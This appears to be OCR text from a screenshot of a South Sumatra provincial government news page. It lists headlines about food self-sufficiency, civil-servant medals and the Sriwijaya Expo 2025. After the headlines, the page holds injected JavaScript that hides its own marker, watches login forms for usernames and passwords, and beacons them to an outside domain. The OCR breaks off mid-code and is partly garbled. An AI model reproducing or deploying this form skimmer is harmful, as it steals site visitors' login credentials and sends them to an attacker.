
Presiden Apresiasi Kontribusi Sumsel
Wujudkan Swasembada Pangan
8 Januari 2026 | 14:05 WIB
Punya Dedikasi Tinggi, 321 ASN Pemprov
Sumsel Dapat Kehormatan Satyalancana
Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],